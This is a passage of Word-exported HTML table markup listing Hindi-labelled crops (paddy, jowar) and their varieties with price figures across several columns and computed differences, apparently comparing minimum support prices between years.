  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">A</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 7.9pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">B</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 7.9pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">C</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 7.9pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">D=B-A</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 7.9pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">E=C-B</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="11" style="border: none; height: 7.9pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 13.55pt; mso-yfti-irow: 3;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 13.55pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.35pt;" valign="top" width="80">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ध&#2366;न</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">स&#2366;म&#2366;न&#2381;य</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">550</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1310</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2183</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">760</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 13.55pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">873</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="18" style="border: none; height: 13.55pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 3.5pt; mso-yfti-irow: 4;">
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ग&#2381;र&#2375;ड ए </span><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">^</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">580</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1345</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2203</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">765</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 3.5pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">858</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="5" style="border: none; height: 3.5pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 1.0pt; mso-yfti-irow: 5;">
  <td rowspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 1.0pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.35pt;" valign="top" width="80">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ज&#2381;व&#2366;र</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.1pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">ह&#2366;इब&#2381;र&#2367;ड</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 77.75pt;" valign="top" width="104">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">505</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 60.85pt;" valign="top" width="81">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1500</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 122.85pt;" valign="top" width="164">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3180</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 86.95pt;" valign="top" width="116">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">995</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 1.0pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 78.85pt;" valign="top" width="105">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">1680</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <!--[if !supportMisalignedRows]-->
  <td height="1" style="border: none; height: 1.0pt;" width="0"></td>
  <!--[endif]-->
 </tr>
 <tr style="height: 2.75pt; mso-yfti-irow: 6;">
